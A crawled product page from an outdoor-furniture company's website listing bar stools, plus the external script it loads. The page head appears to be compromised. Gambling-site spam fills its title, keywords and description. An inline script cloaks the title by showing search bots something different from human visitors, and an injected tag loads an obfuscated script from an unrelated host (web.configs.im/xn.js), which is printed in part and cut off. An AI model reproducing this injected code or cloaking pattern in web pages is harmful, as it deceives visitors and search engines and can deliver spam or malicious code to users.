

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iprivategarden.com/html/outdoor_bar_stools/index.html
body_size: 6658
content:
<!doctype html>
<html lang="zh-cn" id="html">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234007258-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234007258-1');
</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 技术支持：西安凡高网络() -->
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="address=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
<title>pg模拟器(试玩游戏)官方网站·模拟器/试玩平台</title>
<meta name="keywords" content="PG模拟器试玩·com" />
<meta name="description" content="【✅注册充值⭐️送好礼✅】官方PG模拟器《网:——ＸＮ．ＡＧ——》专注于试玩游戏的专业模拟器平台，提供极速加载、控制自定义与画质优化功能。支持一键试玩与视频回放，保障账号安全与数据私密，是玩家试水新游和体验经典的可靠之选。单机与街机经典，提供免费试玩、真实手感还原与高兼容性模拟器体验。官方直连服务器、稳定流畅，配套攻略与客服支持，让试玩变得更简单、更有趣。">
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "Foshan Darwin Industry Co., Ltd. -OUTDOOR SOFA,OUTDOOR,DINING SET,OUTDOOR SUN LOUNGE OUTDOOR SWING CHAIR,OUTDOOR PATIO SET,OUTDOOR DAYBED,OUTDOOR BARSTOOLS,OUTDOOR PARASOL";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>
<link rel="shortcut icon" href="https://www.iprivategarden.com/static/style/pc/images/favicon.ico"/>
<meta name="mobile-web-app-capable" content="yes">
<link rel="icon" sizes="192x192" href="https://www.iprivategarden.com/static/style/pc/images/app-icon72x72@2x.png">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content=""/>
<link rel="apple-touch-icon-precomposed" href="https://www.iprivategarden.com/static/style/pc/images/app-icon72x72@2x.png">
<!-- Tile icon for Win8 (144x144 + tile color) -->
<meta name="msapplication-TileImage" content="https://www.iprivategarden.com/static/style/pc/images/app-icon72x72@2x.png">
<meta name="msapplication-TileColor" content="">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.iprivategarden.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="https://www.iprivategarden.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="https://www.iprivategarden.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<link rel="stylesheet" href="https://www.iprivategarden.com/static/style/pc/css/a_reset.css">
<link rel="stylesheet" href="https://www.iprivategarden.com/static/style/pc/css/a_style.css">
<link rel="stylesheet" href="https://www.iprivategarden.com/static/style/pc/css/a_media.css">
<link rel="stylesheet" href="https://www.iprivategarden.com/static/style/pc/css/a_animate.css">
<script type="text/javascript">document.write("<scr"+"ipt src=\"https://www.iprivategarden.com/static/style/pc/js/a_jquery.js\"></sc"+"ript>")</script>
<script type="text/javascript">document.write("<scr"+"ipt src=\"https://www.iprivategarden.com/static/style/pc/js/a_miso.js\"></sc"+"ript>")</script>
<!--<![endif]-->
<!-- Compatible files -->
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://www.iprivategarden.com/static/style/pc/css/a_ie8.css">
<script src="https://www.iprivategarden.com/static/style/pc/js/a_ijr.js"></script>
<![endif]-->
</head>

<body>

<!--============================头部 开始=============================-->
    
<header id="header" class="n_header">
    <div class="content w1200 clearfix">
        <div class="logo fl">
            <a href="https://www.iprivategarden.com/"><img src="https://www.iprivategarden.com/static/style/pc/images/logo.png" alt=""></a>
        </div>
        <div class="right fr clearfix">
            <nav id="nav">
                <ul>
                    <li ><a href="https://www.iprivategarden.com/"><h3>Home</h3></a></li>
                                        <li >
                        <a href="https://www.iprivategarden.com/index.php?c=category&id=37"><h3>outdoor hotel furniture</h3></a>
                                                <div class="sub">
                            <div class="box">
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=38" >rattan furniture</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=39" >rope furniture</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=40" >teak furniture</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=41" >aluminum furniture</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=42" >upholstery furniture</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=43" >umbrella</a>
                                                         </div>
                        </div>
                                            </li>
                                        <li >
                        <a href="https://www.iprivategarden.com/index.php?c=category&id=44"><h3>outdoor restaurant furniture</h3></a>
                                                <div class="sub">
                            <div class="box">
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=50" >table and chairs</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=51" >bristol set</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=52" >bar</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=53" >picnic table set</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=54" >umbrella</a>
                                                         </div>
                        </div>
                                            </li>
                                        <li >
                        <a href="https://www.iprivategarden.com/index.php?c=category&id=55"><h3>swimming pool furniture</h3></a>
                                                <div class="sub">
                            <div class="box">
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=56" >sun lounge</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=57" >daybed</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=58" >lounge chair</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=59" >umbrella</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=60" >bristol set</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=61" >bar set</a>
                                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=62" >Pergola</a>
                                                         </div>
                        </div>
                                            </li>
                                        <li >
                        <a href="https://www.iprivategarden.com/index.php?c=category&id=63"><h3>OEM & ODM</h3></a>
                                            </li>
                                        <li >
                        <a href="https://www.iprivategarden.com/html/about_us/index.html"><h3>About Us</h3></a>
                                                <div class="sub">
                            <div class="box">
                                                             <a href="https://www.iprivategarden.com/html/about/index.html" >About DARWIN</a>
                                                             <a href="https://www.iprivategarden.com/html/factory_show/index.html" >Factory show</a>
                                                             <a href="https://www.iprivategarden.com/html/faq/index.html" >FAQ</a>
                                                             <a href="https://www.iprivategarden.com/html/exhibition/index.html" >Exhibition</a>
                                                         </div>
                        </div>
                                            </li>
                    
                </ul>
            </nav>
        </div>
    </div>
</header>

<!--wap header-->
<section class="m_header_box m_header_box1">
    <header id="m_header">
        <div id="logo">
            <div class="box_table">
                <div class="box_table_cell">
                    <a href="https://www.iprivategarden.com/"> <img src="https://www.iprivategarden.com/static/style/pc/images/logo.png" alt=""></a> 
                </div>
            </div>
        </div>
        <div id="nav_btn_box">
            <div class="box_table">
                <div class="box_table_cell">
                    <aside id="nav_btn">
                        <div class="point" name="1" id="mbtn"> <span class="navbtn"></span> </div>
                    </aside>
                </div>
            </div>
        </div>
    </header>
</section>

<nav id="m_nav" class="jianbian">
    <ul class="m_nav_list">
        <li >
            <a class="a" href="https://www.iprivategarden.com/" title="">
                <h3>HOME</h3>
            </a>
        </li>
                    <li class=" title ">
                <a class="a" href="https://www.iprivategarden.com/index.php?c=category&id=37" ><h3>outdoor hotel furniture</h3></a><i></i>                <div class="list">
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=38" >rattan furniture</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=39" >rope furniture</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=40" >teak furniture</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=41" >aluminum furniture</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=42" >upholstery furniture</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=43" >umbrella</a>
                                     </div>
                            </li>
                    <li class=" title ">
                <a class="a" href="https://www.iprivategarden.com/index.php?c=category&id=44" ><h3>outdoor restaurant furniture</h3></a><i></i>                <div class="list">
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=50" >table and chairs</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=51" >bristol set</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=52" >bar</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=53" >picnic table set</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=54" >umbrella</a>
                                     </div>
                            </li>
                    <li class=" title ">
                <a class="a" href="https://www.iprivategarden.com/index.php?c=category&id=55" ><h3>swimming pool furniture</h3></a><i></i>                <div class="list">
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=56" >sun lounge</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=57" >daybed</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=58" >lounge chair</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=59" >umbrella</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=60" >bristol set</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=61" >bar set</a>
                                             <a href="https://www.iprivategarden.com/index.php?c=category&id=62" >Pergola</a>
                                     </div>
                            </li>
                    <li class="">
                <a class="a" href="https://www.iprivategarden.com/index.php?c=category&id=63" ><h3>OEM & ODM</h3></a>            </li>
                    <li class=" title ">
                <a class="a" href="https://www.iprivategarden.com/html/about_us/index.html" ><h3>About Us</h3></a><i></i>                <div class="list">
                                             <a href="https://www.iprivategarden.com/html/about/index.html" >About DARWIN</a>
                                             <a href="https://www.iprivategarden.com/html/factory_show/index.html" >Factory show</a>
                                             <a href="https://www.iprivategarden.com/html/faq/index.html" >FAQ</a>
                                             <a href="https://www.iprivategarden.com/html/exhibition/index.html" >Exhibition</a>
                                     </div>
                            </li>
            </ul>
</nav>
<section class="nav_mask"></section>

<!--============================头部 结束=============================-->


<!--============================主体 开始=============================-->



<section class="n_banner"  style=" background:url(https://www.iprivategarden.com/static/style/pc/images/n_banner.jpg) center no-repeat; background-size:cover" >
    <div class="top">
        <div class="box_table">
            <div class="box_table_cell wow fadeInUp" data-wow-duration="1s" data-wow-delay=".2s">
                <h3 class="wz1">Products</h3>
                <h4 class="wz1">We know quality it is only the way to make long term business. Offering us an opportunity, you will find an excellent supplier of outdoor furniture in China.
</h4>
                <h5 class="wz1"><img src="https://www.iprivategarden.com/static/style/pc/images/n_banner_icon.png" alt=""></h5>
            </div>
        </div>
    </div>
</section>
<script type="text/javascript" src="https://www.iprivategarden.com/static/style/pc/js/animatext.min.js"></script>
<script>
$('.n_banner .top h3').animatext({
    speed: 150,
    effect: 'flipInY',
    reverse: false
});
</script>
<section id="nav_slide">
    <div class="n_title"> 
        <a id="bnt_back" href="javascript:history.back(-1);">
            <img src="https://www.iprivategarden.com/static/style/pc/images/icon_bnt_back2.png" alt="">
        </a>
        <h1 class="margin_auto_1">Products</h1>
        <div id="bnt_sub_nav">
            <img src="https://www.iprivategarden.com/static/style/pc/images/bnt_sub_nav2.png" alt="">
        </div>
    </div>
    <div id="sub_nav_content">
        <ul class="am-list admin-sidebar-list" id="collapase-nav-1">
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_sofa/index.html">Outdoor Sofa</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_dining_set/index.html">Outdoor Dining Set</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_sun_lounge/index.html">Outdoor Sun Lounge</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_swing_chair/index.html">Outdoor Swing Chair</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_patio_set/index.html">Outdoor Patio Set</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_daybed/index.html">Outdoor Daybed</a>
            </li>
                        <li class="am-panel  on ">
                <a href="https://www.iprivategarden.com/html/outdoor_bar_stools/index.html">Outdoor Bar Stools</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/html/outdoor_parasol/index.html">Outdoor Parasol</a>
            </li>
                        <li class="am-panel ">
                <a href="https://www.iprivategarden.com/index.php?c=category&id=36">Outdoor Pergola</a>
            </li>
             
        </ul>
    </div>
</section>

<section class="n_container">
    <div class="w1200 clearfix">

        <div class="n_left fl">
<div class="top">
    Products</div>

<div class="bottom">
    <ul>
                                            <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_sofa/index.html">Outdoor Sofa</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_dining_set/index.html">Outdoor Dining Set</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_sun_lounge/index.html">Outdoor Sun Lounge</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_swing_chair/index.html">Outdoor Swing Chair</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_patio_set/index.html">Outdoor Patio Set</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_daybed/index.html">Outdoor Daybed</a>
                </li>
                                <li class=" on ">
                     <a href="https://www.iprivategarden.com/html/outdoor_bar_stools/index.html">Outdoor Bar Stools</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/html/outdoor_parasol/index.html">Outdoor Parasol</a>
                </li>
                                <li class="">
                     <a href="https://www.iprivategarden.com/index.php?c=category&id=36">Outdoor Pergola</a>
                </li>
                 
            
    </ul>
    <img src="https://www.iprivategarden.com/static/style/pc/images/zhuozi.png" alt="">
</div>
</div>
        <div class="n_right fr">
            <section class="n_product1">
                <ul class="clearfix">

                                    <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".2s">
                        <a href="https://www.iprivategarden.com/html/outdoor_bar_stools/96.html">
                            <div class="img slow">
                                <img alt="Wicker Outdoor Bar Chair Factory" src="https://www.iprivategarden.com/uploadfile/202107/b552960ff297231.jpg">
                            </div>
                            <div class="con">
                                <h5 class="overfloat-dot-3">Wicker Outdoor Bar Chair Factory</h5>
                                <p class="overfloat-dot-2">
                                    Rattan Wicker Outdoor Bar Chair Patio FurnitureThis rattan bar chair combine a simple and classic design with great comf...                                </p>
                                <h6 class="clearfix"><svg t="1624693731548" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8910" width="16" height="16"><path d="M511.31453163 20.86435276c-271.05060882 0-491.55323217 220.50262337-491.55323217 491.52171591 0 271.05060882 220.50262337 491.55323217 491.55323217 491.55323216s491.55323217-220.50262337 491.55323218-491.55323216C1002.86776379 241.36697613 782.36513933 20.86435276 511.31453163 20.86435276L511.31453163 20.86435276zM511.31453163 952.10929805c-242.47589757 0-439.72998297-197.24733183-439.72998296-439.72322938 0-242.44438239 197.25408541-439.69734146 439.72998296-439.69734146s439.72773141 197.25183384 439.72773141 439.69734146C951.04226304 754.86196623 753.7904292 952.10929805 511.31453163 952.10929805L511.31453163 952.10929805zM696.71529486 477.03658469L546.31621568 477.03658469 546.31621568 326.98530543c0-14.30367583-20.25003444-25.91274983-34.55371027-25.91274985-14.30367583 0-34.54808192 11.60907402-34.54808192 25.91274983l0 150.05127928L325.91376729 477.03658469c-14.30367583 0-25.9116246 20.25003444-25.91162461 34.55371027 0 14.30367583 11.60794878 34.54808192 25.91162461 34.54808192L477.21442349 546.13837688l0 151.6799713c0 14.30367583 20.2444061 25.9116246 34.54808192 25.9116246 14.30367583 0 34.55371027-11.60794878 34.55371027-25.9116246L546.31621568 546.13837688l150.40020441 0c14.30367583 0 25.9116246-20.2444061 25.91162461-34.54808192C722.62691946 497.28661803 711.05048697 477.03658469 696.71529486 477.03658469L696.71529486 477.03658469zM696.71529486 477.03658469" p-id="8911"></path></svg></h6>
                            </div>
                        </a>
                    </li>
                                    <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".2s">
                        <a href="https://www.iprivategarden.com/html/outdoor_bar_stools/81.html">
                            <div class="img slow">
                                <img alt="outdoor or indoor bar table supplier" src="https://www.iprivategarden.com/uploadfile/202107/cbc424684af6e56.jpg">
                            </div>
                            <div class="con">
                                <h5 class="overfloat-dot-3">outdoor or indoor bar table supplier</h5>
                                <p class="overfloat-dot-2">
                                    Round High Bar TableWhether you&#39;re planning a lounge, caf, library, breakroom or restaurant, let the Cain Collection...                                </p>
                                <h6 class="clearfix"><svg t="1624693731548" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8910" width="16" height="16"><path d="M511.31453163 20.86435276c-271.05060882 0-491.55323217 220.50262337-491.55323217 491.52171591 0 271.05060882 220.50262337 491.55323217 491.55323217 491.55323216s491.55323217-220.50262337 491.55323218-491.55323216C1002.86776379 241.36697613 782.36513933 20.86435276 511.31453163 20.86435276L511.31453163 20.86435276zM511.31453163 952.10929805c-242.47589757 0-439.72998297-197.24733183-439.72998296-439.72322938 0-242.44438239 197.25408541-439.69734146 439.72998296-439.69734146s439.72773141 197.25183384 439.72773141 439.69734146C951.04226304 754.86196623 753.7904292 952.10929805 511.31453163 952.10929805L511.31453163 952.10929805zM696.71529486 477.03658469L546.31621568 477.03658469 546.31621568 326.98530543c0-14.30367583-20.25003444-25.91274983-34.55371027-25.91274985-14.30367583 0-34.54808192 11.60907402-34.54808192 25.91274983l0 150.05127928L325.91376729 477.03658469c-14.30367583 0-25.9116246 20.25003444-25.91162461 34.55371027 0 14.30367583 11.60794878 34.54808192 25.91162461 34.54808192L477.21442349 546.13837688l0 151.6799713c0 14.30367583 20.2444061 25.9116246 34.54808192 25.9116246 14.30367583 0 34.55371027-11.60794878 34.55371027-25.9116246L546.31621568 546.13837688l150.40020441 0c14.30367583 0 25.9116246-20.2444061 25.91162461-34.54808192C722.62691946 497.28661803 711.05048697 477.03658469 696.71529486 477.03658469L696.71529486 477.03658469zM696.71529486 477.03658469" p-id="8911"></path></svg></h6>
                            </div>
                        </a>
                    </li>
                                    <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".2s">
                        <a href="https://www.iprivategarden.com/html/outdoor_bar_stools/76.html">
                            <div class="img slow">
                                <img alt="Rope modern outdoor bar chair " src="https://www.iprivategarden.com/uploadfile/202107/02cdba0aadffb.jpg">
                            </div>
                            <div class="con">
                                <h5 class="overfloat-dot-3">Rope modern outdoor bar chair </h5>
                                <p class="overfloat-dot-2">
                                    Rope Outdoor Bar StoolAdd a touch of exquisite taste to your backyard bar with our refined yet outstanding bar stool set...                                </p>
                                <h6 class="clearfix"><svg t="1624693731548" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8910" width="16" height="16"><path d="M511.31453163 20.86435276c-271.05060882 0-491.55323217 220.50262337-491.55323217 491.52171591 0 271.05060882 220.50262337 491.55323217 491.55323217 491.55323216s491.55323217-220.50262337 491.55323218-491.55323216C1002.86776379 241.36697613 782.36513933 20.86435276 511.31453163 20.86435276L511.31453163 20.86435276zM511.31453163 952.10929805c-242.47589757 0-439.72998297-197.24733183-439.72998296-439.72322938 0-242.44438239 197.25408541-439.69734146 439.72998296-439.69734146s439.72773141 197.25183384 439.72773141 439.69734146C951.04226304 754.86196623 753.7904292 952.10929805 511.31453163 952.10929805L511.31453163 952.10929805zM696.71529486 477.03658469L546.31621568 477.03658469 546.31621568 326.98530543c0-14.30367583-20.25003444-25.91274983-34.55371027-25.91274985-14.30367583 0-34.54808192 11.60907402-34.54808192 25.91274983l0 150.05127928L325.91376729 477.03658469c-14.30367583 0-25.9116246 20.25003444-25.91162461 34.55371027 0 14.30367583 11.60794878 34.54808192 25.91162461 34.54808192L477.21442349 546.13837688l0 151.6799713c0 14.30367583 20.2444061 25.9116246 34.54808192 25.9116246 14.30367583 0 34.55371027-11.60794878 34.55371027-25.9116246L546.31621568 546.13837688l150.40020441 0c14.30367583 0 25.9116246-20.2444061 25.91162461-34.54808192C722.62691946 497.28661803 711.05048697 477.03658469 696.71529486 477.03658469L696.71529486 477.03658469zM696.71529486 477.03658469" p-id="8911"></path></svg></h6>
                            </div>
                        </a>
                    </li>
                                </ul>
                
                <div class="j_pages">
                    <div class="box">
                                           </div>
                </div>
            </section>
        </div>
    </div>
</section>

<!--============================主体 结束=============================-->


<!--============================底部 开始=============================-->


<footer class="section fp-auto-height">
    <div class="fl01">
        <div class="w1200 clearfix">
            <ul>
                <li>
                    <a href="https://www.facebook.com/darwinoutdoor" target="_blank"><img src="https://www.iprivategarden.com/static/style/pc/images/footer_ico1.png" alt=""></a>
                </li>
                <li>
                    <a href=""><img src="https://www.iprivategarden.com/static/style/pc/images/footer_ico2.png" alt=""></a>
                </li>
                <li>
                    <a href=""><img src="https://www.iprivategarden.com/static/style/pc/images/footer_ico3.png" alt=""></a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?phone=8618988690500&text=Hello"><img src="https://www.iprivategarden.com/static/style/pc/images/footer_ico4.png" alt=""></a>
                </li>
                <li>
                    <a href="https://www.youtube.com/channel/UCsQ8QyOmzjGn9oLGUjI3AuQ" target="_blank"><img src="https://www.iprivategarden.com/static/style/pc/images/footer_ico5.png" alt=""></a>
                </li>
            </ul>
            
            <dl>
                <dd><a href="https://www.iprivategarden.com/">Home</a></dd>
                                <dd>|</dd>
                <dd><a href="https://www.iprivategarden.com/index.php?c=category&id=37">outdoor hotel furniture</a></dd>
                                <dd>|</dd>
                <dd><a href="https://www.iprivategarden.com/index.php?c=category&id=44">outdoor restaurant furniture</a></dd>
                                <dd>|</dd>
                <dd><a href="https://www.iprivategarden.com/index.php?c=category&id=55">swimming pool furniture</a></dd>
                                <dd>|</dd>
                <dd><a href="https://www.iprivategarden.com/index.php?c=category&id=63">OEM & ODM</a></dd>
                                <dd>|</dd>
                <dd><a href="https://www.iprivategarden.com/html/about_us/index.html">About Us</a></dd>
                            </dl>
            
            <p>
                COMPANY : DARWIN GROUP<br>
ADDRESS : 7 Floor,Bldg 9th,New City Center,No.18 Xingui Rd,Lecong Town,Shunde,Foshan City,Guangdong Provoince,China 528315<br>
PHONE : +86 18988690500      FAX : +86-757-28105616     EMAIL : <a href="mailto:rob@darwincn.com">rob@darwincn.com</a>
				<br>
                <a href="https://www.darwincn.com/" target="_blank">Other website for business：www.darwincn.com</a>
            </p>
        </div>
    </div>
    
    <div class="fl02">
        <div class="w1200 clearfix">
           <p>Copyright ©2021 DARWIN GROUP Powered By:<a href="https://www.fgkj.cc/" target="_blank"><strong>VANGO</strong></a></p>        </div>
    </div>
</footer>

<a href="#html"><div class="dt-arrow" id="gotop"><i class="aico"></i></div></a>
<script>
$('.dt-arrow').click(function () {
　　myFullpage.moveTo(1)
})
$('.shu_down .next-icon').click(function () {
　　myFullpage.moveSectionDown();
})
</script>

<section class="piaofu">
    <ul>
        <li class="li2">
            <a href="javascript:;">
                <div class="box_table">
                    <div class="box_table_cell">
                        <div class="ico"><img src="https://www.iprivategarden.com/static/style/pc/images/piaofu_ico1.png" alt=""></div>
                    </div>
                </div>
            </a>
        </li>
        <li class="li1 li">
            <a href="javascript:;">
                <div class="box_table">
                    <div class="box_table_cell">
                        <div class="ico"><img src="https://www.iprivategarden.com/static/style/pc/images/piaofu_ico2.png" alt=""></div>
                        <div class="con">
                            message
                        </div>
                    </div>
                </div>
                <div class="ewm_pf">
                	<img src="https://www.iprivategarden.com/uploadfile/202204/79cdb4cb9ae7e7a.jpg" alt="">
                </div>
            </a>
        </li>
        <li class="li1">
            <a href="https://www.youtube.com/channel/UCsQ8QyOmzjGn9oLGUjI3AuQ" target="_blank">
                <div class="box_table">
                    <div class="box_table_cell">
                        <div class="ico"><img src="https://www.iprivategarden.com/static/style/pc/images/piaofu_ico3.png" alt=""></div>
                    </div>
                </div>
            </a>
        </li>
        <li class="li1">
            <a href="https://api.whatsapp.com/send?phone=8618988690500&text=Hello">
                <div class="box_table">
                    <div class="box_table_cell">
                        <div class="ico"><img src="https://www.iprivategarden.com/static/style/pc/images/piaofu_ico4.png" alt=""></div>
                    </div>
                </div>
            </a>
        </li>
        <li class="li1">
            <a href="https://www.facebook.com/darwinoutdoor" target="_blank">
                <div class="box_table">
                    <div class="box_table_cell">
                        <div class="ico"><img src="https://www.iprivategarden.com/static/style/pc/images/piaofu_ico5.png" alt=""></div>
                    </div>
                </div>
            </a>
        </li>
    </ul>
</section>
<script>
$(".piaofu ul li.li2").click(function(){
    $(".piaofu ul li.li1").slideToggle();
	$(".piaofu ul").toggleClass("on");
})
</script>

<!--============================底部 结束=============================-->


<!--============================动画 开始=============================-->

<script src="https://www.iprivategarden.com/static/style/pc/js/a_style.js"></script>
<script type="text/javascript">document.write("<scr"+"ipt src=\"https://www.iprivategarden.com/static/style/pc/js/a_animate_one.js\"></sc"+"ript>")</script>
<script>
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true
});
wow.init();
</script>

<!--============================动画 结束=============================-->

<!--============================动画 结束=============================-->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/xn.js
body_size: 4125
content:

;var encode_version = 'jsjiami.com.v5', vzsvi = '__0x12b202',  __0x12b202=['wrFpPsKaw4I=','UyRLXEw=','wrTDi0/CiU8zH8O1wp0RJw==','KwDDg2rDigrCqwUe','C1t/fzM=','w7LDpgDCj1PDoBLDr8OTRV3Dg0rDr8O0wog=','DFLCvzRb','E8Ksw4g=','w6XDkE4=','FBdvGcKM','RsKpw6fDssK8','BsKUw6LCjsKr','AlQCw7hNdsOvLw==','w78sWMKz','Kx7DmmLDhRrCgQIZw40S','w6TDo3A=','XFw7worDiAkgA8Or','b8KURA==','5Ymq6Zq/54ug5p+T5Yyk772TeAHkvZrlro3mnpflv6LnqI4=','JGIXw55W','wqXDtnQ=','LxzDng==','WsKUZVLCnw==','w7nDsQ7Co0TDqBXCtcO8Q0PCmVnCtA==','BkkEw78=','SQ/DssOgw6Y=','B8Kjw63DksKw','wpjDnWrDusK4','wr1KLkFn','B8K1Gg==','w43CtBDCjkLCjsKowrjDoA==','MRbCnwtj','wpXCvT5nwrE=','54iC5p+35Y2f77+zwrks5LyI5a+o5p2f5byu56if77+X6L2B6K6b5pau5oyh5ou85Luh55uj5bS55L+3','G0jDqCllwo58wpcWwoY=','WHxFw7tOYxPDvcKW','w6FzwrPDjBA=','w4HDtUPCvyxr','YQFtWDo1UGs=','H04Aw6tSMcOjLw==','HRYdw7MdMA==','w7pqw6nDn0TDlMOESMOhw79xwps=','OAxVLsKi','WCQfUCo=','woPCql3Cqis=','wpHCswtvwrfDqibDokHCh8K7Qi/CjTpbfAJYw4U9w6zDsWDCohVbIkIdw5Z7wpINKsOmTMKZwqHCkHDCrwXCs8O6Ny3CtAc=','AcKoAsK9wo1J','aQjDjGHDjRjCpA==','D3VLQxTDojvCssKqaVDDiT9MwobCsMOJDQ==','MHjDu8ORwo5fITsM','w7HCmEfChQ==','W0sZ','HlQIw7dNesOy','RkfDkiUe','w6DDrQnCrw==','wqtzJMKaw5LDqGBN','RkPDhyAP','w7UnwrfDsMKXTcKkw7A=','w6/CvRvCoUk=','a3RdwrJa','GlQR','w6DDth3CpkA=','wpHCvwN+','wqpUPD8X','wrpseTR/','w4MEbELDqg==','MBvCni18','XXDDmsKlworDoA==','HwA9RMK4XDNFw5jCqw==','ZsK8BcObw4I=','VE3DjcKtwoo=','wpnCsxZ6wrrDuXI=','Wwgzwq0=','cBx6U3E=','ITXCghFfw6QvAlHCl8KcJMKh','w4cYwoZqKw==','HU8Yw7Vc','wqF4KcKCw4LDvg==','Z8K3cUTCpcOycTEuIyoAw64V','wplcH2ZG','w4XCiWDChTlmR25rwoLChgDDoQ==','C1fCoA==','HsKKw6HDlMKXecOfwq3CvH7Dgw==','IMK3w6rDs8K/','wrPDmk7CkWk=','wpjDsGzDr8K1IMKlM8K8w7huwqo=','eMOrw5jChw==','w6Fqw6TDgxs=','w5PDtATCsSJyw6Qiw5k=','SEIvworDgAQNDsOmwpwM','w7Fsw7jDjgrCnsKuXMOqwrx1wpJn','FANjw7cR','w7gbw7rDkmA=','W3JGw7BSIxc=','bWRFw7pj','w4vCrg3Ch0E=','wpvDvnDDrQ==','XkVwH8Op','w7UxT8Kxwr7DncO+woxQw4nDusOn','EcKzF8KkwoU=','ZDE+wpNY','CcKAw7XDj8Km','c33DncKwwqs='];(function(_0x3bb486,_0x1eb89f){var _0x386116=function(_0x1b56d2){while(--_0x1b56d2){_0x3bb486['push'](_0x3bb486['shift']());}};_0x386116(++_0x1eb89f);}(__0x12b202,0x89));var _0x16bf=function(_0x39bd72,_0x5a7f41){_0x39bd72=_0x39bd72-0x0;var _0x4d59d6=__0x12b202[_0x39bd72];if(_0x16bf['initialized']===undefined){(function(){var _0x372872=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var 